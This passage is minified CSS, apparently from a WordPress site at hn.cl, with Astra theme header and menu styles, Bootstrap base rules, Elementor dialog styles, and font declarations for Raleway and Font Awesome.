.responsive-menu-pro-inner{transition-property:none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after,.rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property:none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform:rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top:0;opacity:0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom:0;transform:rotate(-90deg)}@font-face{font-family:Raleway;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Raleway;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,footer,header,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}h1,h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}sub{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:dotted 1px;outline:-webkit-focus-ring-color auto 5px}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}h1,h2,h3,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.slick-loading .slick-list{background:url('https://www.hn.cl/wp-content/themes/hn/css/ajax-loader.gif') center center no-repeat #fff}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}@media all and (max-width:768px){#content:before{content:""}}.ast-header-sticky-active{position:fixed!important;right:0;left:0;margin:0 auto;z-index:99}.ast-footer-sticky-active .ast-custom-footer{position:fixed!important;right:0;left:0;bottom:0;margin:0 auto;z-index:99}.ast-custom-header{position:relative;z-index:99}.ast-custom-header.ast-header-sticky-active .elementor-row>.elementor-column>.elementor-element-populated{transition:all .3s linear}.ast-shrink-custom-header .ast-custom-header.ast-sticky-shrunk .elementor-row>.elementor-column>.elementor-element-populated{max-height:60px;transition:all .3s linear}.ast-custom-header.ast-header-sticky-active{top:0;width:100%;transition:ease-out}body.ast-padded-layout::after,body.ast-padded-layout::before{background:inherit;content:"";display:block;height:0;left:0;position:fixed;width:100%;z-index:999}body.ast-padded-layout::after{bottom:0}body.ast-padded-layout{background-attachment:fixed}body.ast-padded-layout::before{top:0}.ast-sticky-active{position:fixed!important;right:0;left:0;margin:0 auto}.ast-nav-up{transform:translateY(-100%)}#ast-fixed-header{position:fixed;visibility:hidden;top:0;left:0;width:100%}#ast-fixed-header .main-header-bar{box-shadow:0 1px 2px rgba(0,0,0,.2)}#ast-fixed-header.ast-header-slide{transform:translateY(-100%);transition:transform .3s linear,top .3s linear,visibility .3s linear}#ast-fixed-header.ast-header-fade{opacity:0;transition:opacity .3s linear}.main-header-bar.ast-sticky-active{box-shadow:0 2px 10px 0 rgba(36,50,66,.075)}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar,.ast-sticky-main-shrink .ast-sticky-shrunk.main-header-bar{line-height:55px}.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img img{max-height:55px!important;width:auto}.ast-sticky-main-shrink.ast-header-break-point .ast-sticky-shrunk .main-header-bar,.ast-sticky-main-shrink.ast-header-break-point .ast-sticky-shrunk.main-header-bar{padding-bottom:0}.ast-sticky-main-shrink.ast-header-break-point .ast-sticky-shrunk .ast-mobile-menu-buttons{line-height:0;padding-bottom:.5em}.ast-sticky-below-shrink .ast-sticky-shrunk .site-logo-img img{max-height:55px;width:auto}.ast-sticky-below-shrink.ast-header-break-point .ast-sticky-shrunk .ast-mobile-menu-buttons{line-height:0;padding-bottom:.5em}.astra-full-megamenu-wrapper{z-index:99999}.site-header a .sub-arrow{transition:none}.ast-desktop .astra-mega-menu-width-full,.ast-desktop .astra-mega-menu-width-full-stretched{background:0 0}.ast-desktop .main-header-menu>.menu-item .astra-full-megamenu-wrapper:before{position:absolute;content:'';top:0;left:0;width:100%;transform:translateY(-100%)}.ast-hidden{display:none!important}.main-header-bar-wrap .ast-search-box.header-cover{z-index:7}.ast-below-header-wrap .ast-search-box.header-cover #close,.ast-below-header-wrap .ast-search-box.header-cover .search-field{font-size:1.8em}.ast-search-box.full-screen,.ast-search-box.header-cover{display:none;opacity:0;transition:opacity .3s ease-in-out,display .3s ease-in-out;width:100%;height:100%}.ast-search-box.full-screen .search-field,.ast-search-box.header-cover .search-field{background:0 0;border:0;color:#fafafa;box-shadow:none;text-align:left;padding:0}.ast-search-box.full-screen #close,.ast-search-box.header-cover #close{color:#fafafa;transform:rotate(0);font-size:2em;cursor:pointer;z-index:9;font-weight:400}.ast-search-box.full-screen .search-field::-webkit-input-placeholder,.ast-search-box.header-cover .search-field::-webkit-input-placeholder{color:#fafafa}.ast-search-box.full-screen .search-field:-moz-placeholder,.ast-search-box.header-cover .search-field:-moz-placeholder{color:#fafafa}.ast-search-box.full-screen .search-field::-moz-placeholder,.ast-search-box.header-cover .search-field::-moz-placeholder{color:#fafafa}.ast-search-box.full-screen .search-field:-ms-input-placeholder,.ast-search-box.header-cover .search-field:-ms-input-placeholder{color:#fafafa}.ast-search-box.header-cover{position:absolute;background:rgba(25,25,25,.96);top:0;z-index:10}.ast-search-box.header-cover .search-field{font-size:2em;line-height:2;width:100%}.ast-search-box.header-cover .ast-container{position:relative}.ast-search-box.header-cover .close{display:inline-block}.ast-search-box.header-cover #close{vertical-align:middle;backface-visibility:hidden}.ast-search-box.full-screen{position:fixed;background:rgba(25,25,25,.96);top:0;left:0;z-index:999}.ast-search-box.full-screen #close{position:absolute;color:#fafafa;right:1em;line-height:1;cursor:pointer;z-index:9;font-weight:400;font-size:2em;top:1.5em;backface-visibility:hidden}.ast-search-box.full-screen ::-webkit-input-placeholder{opacity:0}.ast-search-box.full-screen ::-moz-placeholder{opacity:0}.ast-search-box.full-screen :-ms-input-placeholder{opacity:0}.ast-search-box.full-screen :-moz-placeholder{opacity:0}@media (max-width:420px){.ast-search-box.full-screen ::-webkit-input-placeholder{opacity:1}.ast-search-box.full-screen ::-moz-placeholder{opacity:1}.ast-search-box.full-screen :-ms-input-placeholder{opacity:1}.ast-search-box.full-screen :-moz-placeholder{opacity:1}}.ast-header-custom-item-inside.ast-desktop .main-header-menu .ast-search-menu-icon.full-screen,.ast-header-custom-item-inside.ast-desktop .main-header-menu .ast-search-menu-icon.header-cover{display:none}.iphone.full-screen,.ipod.full-screen{position:fixed!important}#content:before{content:"768";position:absolute;overflow:hidden;opacity:0;visibility:hidden}h1{color:#1361b6}h2{color:#1361b6}h3{color:#1361b6}h4{color:#1361b6}h5{color:#1361b6}.main-header-bar{background-color:#fff;background-image:none}.main-header-menu .menu-item.focus>.menu-link,.main-header-menu .menu-item:hover>.menu-link,.main-header-menu .menu-link:hover{color:#00d8e0}.main-header-menu .menu-item.focus>.ast-menu-toggle,.main-header-menu .menu-item:hover>.ast-menu-toggle{color:#00d8e0}.main-header-menu,.main-header-menu .menu-link{color:#1361b6}.main-header-menu .sub-menu,.main-header-menu .sub-menu .menu-link{color:#000}.ast-header-break-point .main-header-menu{background-color:#fff}@media (min-width:769px){.ast-container{max-width:1240px}}@media (min-width:993px){.ast-container{max-width:1240px}}@media (min-width:1201px){.ast-container{max-width:1240px}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{top:1px;right:calc(5px - .907em)}@media (max-width:768px){.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{top:0;right:calc(20px - .907em)}}@media (max-width:544px){.main-header-bar{background-color:#fff;background-image:none}.ast-header-break-point .main-header-menu{background-color:#fff}.ast-header-break-point .main-navigation ul .menu-item .menu-link,.main-navigation ul .menu-item .menu-link{padding-top:0;padding-right:15px;padding-bottom:0;padding-left:15px}.ast-header-break-point .main-navigation ul .menu-item.menu-item-has-children button{padding-right:15px;padding-bottom:0}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{top:0;right:calc(15px - .907em)}}.ast-sticky-shrunk .main-header-menu>.menu-item>.menu-link{padding-top:0;padding-bottom:0}.ast-header-break-point .ast-sticky-shrunk.main-navigation .sub-menu .menu-item .menu-link{padding-top:0;padding-bottom:0}.ast-sticky-shrunk .main-header-menu .sub-menu .menu-link{padding-top:.9em;padding-bottom:.9em}.ast-header-break-point .main-header-bar,.main-header-bar{padding-top:10px;padding-bottom:10px}#masthead .ast-container,.main-header-bar .ast-container{padding-left:10px;padding-right:10px}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0}.ast-header-break-point .main-navigation ul .menu-item .menu-link,.main-navigation ul .menu-item .menu-link{padding-top:1px;padding-right:5px;padding-bottom:5px}.ast-header-break-point .main-navigation ul .menu-item.menu-item-has-children button{padding-right:15px;padding-bottom:0}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link,.main-navigation .sub-menu .menu-item .menu-link{padding-top:15px;padding-bottom:15px}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children>.ast-menu-toggle{top:15px}.ast-default-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children>.menu-link{padding-top:15px;padding-bottom:15px}.ast-above-header{padding-top:10px;padding-bottom:10px}@media (max-width:768px){.ast-header-break-point .main-header-bar,.main-header-bar{padding-top:1.5em;padding-bottom:1.5em}#masthead .ast-container,.main-header-bar .ast-container{padding-left:2em;padding-right:2em}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0}.ast-header-break-point .main-navigation ul .menu-item .menu-link,.main-navigation ul .menu-item .menu-link{padding-top:0;padding-right:20px;padding-bottom:0;padding-left:20px}.ast-header-break-point .main-navigation ul .menu-item.menu-item-has-children button{padding-right:15px;padding-bottom:0}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link,.main-navigation .sub-menu .menu-item .menu-link{padding-top:0;padding-right:0;padding-bottom:0;padding-left:30px}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:calc(30px + 10px)}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc(30px + 20px)}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc(30px + 30px)}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc(30px + 40px)}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children>.ast-menu-toggle{top:0;right:calc(20px - .907em)}.ast-default-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children>.menu-link{padding-top:0;padding-bottom:0;padding-left:30px}.ast-below-header,.ast-header-break-point .ast-below-header{padding-top:1em;padding-bottom:1em}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link{padding-top:0;padding-right:20px;padding-bottom:0;padding-left:20px}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-link{padding-left:calc(20px + 10px)}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc(20px + 20px)}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc(20px + 30px)}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc(20px + 40px)}.ast-above-header{padding-top:0;padding-bottom:0}.ast-header-break-point .ast-above-header-navigation>ul>.menu-item-has-children>.ast-menu-toggle{top:0}.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children>.ast-menu-toggle{top:0;right:calc(20px - .907em)}}.ast-above-header,.ast-below-header,.main-header-bar{-webkit-transition:.2s linear;transition:all .2s linear}.ast-above-header,.ast-below-header,.main-header-bar{max-width:100%}.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu{border-top-width:0;border-left-width:0;border-right-width:0;border-color:#dadada}.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:0;border-color:#dadada;border-style:solid}.ast-header-break-point .main-header-bar{background-color:#fff;background-image:none}.ast-header-break-point .main-header-menu,.ast-header-break-point .main-header-menu .menu-item.focus>.ast-menu-toggle,.ast-header-break-point .main-header-menu .menu-link{color:#1361b6}.ast-header-break-point .main-header-menu .menu-item.focus>.ast-menu-toggle,.ast-header-break-point .main-header-menu .menu-item:hover>.ast-menu-toggle{color:#00d8e0}.ast-header-break-point .main-header-menu .sub-menu,.ast-header-break-point .main-header-menu .sub-menu .menu-link{color:#000}.ast-header-break-point .main-header-menu .sub-menu .menu-link{color:#000}@media (max-width:544px){.ast-header-break-point .main-header-bar,.main-header-bar{padding-top:0;padding-bottom:0}#masthead .ast-container,.main-header-bar .ast-container{padding-left:0;padding-right:6px}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0}.ast-header-break-point .main-navigation ul .menu-item .menu-link,.main-navigation ul .menu-item .menu-link{padding-top:0;padding-right:15px;padding-bottom:0;padding-left:15px}.ast-header-break-point .main-navigation ul .menu-item.menu-item-has-children button{padding-right:15px;padding-bottom:0}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link,.main-navigation .sub-menu .menu-item .menu-link{padding-right:0}.ast-header-break-point .main-header-bar{background-color:#fff;background-image:none}}.ast-desktop .main-header-menu .astra-megamenu-li .menu-item .menu-link:focus,.ast-desktop .main-header-menu .astra-megamenu-li .menu-item .menu-link:hover{color:#00d8e0}.ast-search-box.full-screen #close::before,.ast-search-box.header-cover #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out}.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img .astra-logo-svg{width:65px}#masthead .site-logo-img .astra-logo-svg{max-width:60px}@media (max-width:768px){.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img .astra-logo-svg{width:50px}#masthead .site-logo-img .astra-logo-svg{max-width:50px}}@media (max-width:543px){.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img .astra-logo-svg{width:50px}#masthead .site-logo-img .astra-logo-svg{max-width:50px}}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar{padding-top:.5em;padding-bottom:.5em}#ast-fixed-header .main-header-bar{background:#fff;backdrop-filter:unset;-webkit-backdrop-filter:unset}#ast-fixed-header .main-header-menu .menu-item.focus>.menu-link,#ast-fixed-header .main-header-menu .menu-item:hover>.menu-link,#ast-fixed-header .main-header-menu .menu-link:hover{color:#00d8e0}#ast-fixed-header .main-header-menu .menu-item.focus>.ast-menu-toggle,#ast-fixed-header .main-header-menu .menu-item:hover>.ast-menu-toggle{color:#00d8e0}#ast-fixed-header .main-header-menu,#ast-fixed-header .main-header-menu .menu-link{color:#747474}#ast-fixed-header .main-navigation ul .sub-menu,.ast-header-break-point#ast-fixed-header .main-header-menu .sub-menu{background-color:#005d9d}#ast-fixed-header .main-header-bar-navigation .main-header-menu .sub-menu,#ast-fixed-header .main-header-bar-navigation .main-header-menu .sub-menu .menu-item>.ast-menu-toggle,#ast-fixed-header .main-header-bar-navigation .main-header-menu .sub-menu .menu-link{color:#fff}#ast-fixed-header .main-header-menu .sub-menu .menu-item.focus>.menu-link,#ast-fixed-header .main-header-menu .sub-menu .menu-item:hover>.menu-link,#ast-fixed-header .main-header-menu .sub-menu .menu-link:hover{color:#00d8e0}#ast-fixed-header .main-header-menu .sub-menu .menu-item.focus>.ast-menu-toggle,#ast-fixed-header .main-header-menu .sub-menu .menu-item:hover>.ast-menu-toggle{color:#00d8e0}#ast-fixed-header .ast-below-header{background:#fff}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm 